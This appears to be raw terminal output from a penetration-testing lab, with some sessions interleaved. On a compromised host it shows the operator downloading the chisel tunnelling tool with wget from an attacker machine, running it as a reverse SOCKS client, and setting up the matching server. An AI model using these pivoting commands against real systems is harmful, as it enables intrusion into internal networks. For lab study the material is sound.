 /home/www-data $ ls -lah
total 8
drwxr-sr-x    2 www-data www-data    4.0K Jul  6  2018 .
drwxr-xr-x    1 root     root        4.0K Jul  6  2018 ..
/home/www-data $ wget http://192.168.216.133/chisel
Connecting to 192.168.216.133 (192.168.216.133:80)
chisel               100% |*******************************|  8452k  0:00:00 ETA
/home/www-data $ ls
chisel
/home/www-data $ ./chisel
/bin/sh: ./chisel: Permission denied
/home/www-data $ chmod +x chisel
/home/www-data $ ls
chisel
/home/www-data $ ./chisel client 192.168.216.133:1234 R:socks
2024/03/16 21:25:48 client: Connecting to ws://192.168.216.133:1234
2024/03/16 21:25:48 client: Connected (Latency 763.667µs)
    with ServerClass(addr, HandlerClass) as httpd:
         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
    self.server_bind()
  File "/usr/lib/python3.11/http/server.py", line 1303, in server_bind
    return super().server_bind()
           ^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/http/server.py", line 136, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
    self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
❯ sudo !!
sudo python3 -m http.server 80
[sudo] contraseña para gone:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.216.160 - - [16/Mar/2024 18:22:27] "GET /chisel HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ ./chisel server --reverse -p 1234
2024/03/16 18:23:42 server: Reverse tunnelling enabled
2024/03/16 18:23:42 server: Fingerprint hTDr2zzkMK2KiHo+wq4BXFzE+4qdO/LvNMa7nJZKLH0=
2024/03/16 18:23:42 server: Listening on http://0.0.0.0:1234
2024/03/16 18:25:49 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening